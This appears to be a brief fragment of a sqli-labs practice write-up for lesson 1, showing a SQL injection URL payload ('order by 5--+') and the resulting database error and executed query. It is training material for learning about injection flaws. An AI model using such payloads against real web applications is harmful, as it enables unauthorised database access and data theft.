 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'order by 5--+
Welcome Dhakkan
Unknown column '5' in 'order clause'
SQL执行结果: SELECT * FROM users WHERE id='1'order by 5-- ' LIMIT 0,1
SQLI DUMB SERIES-1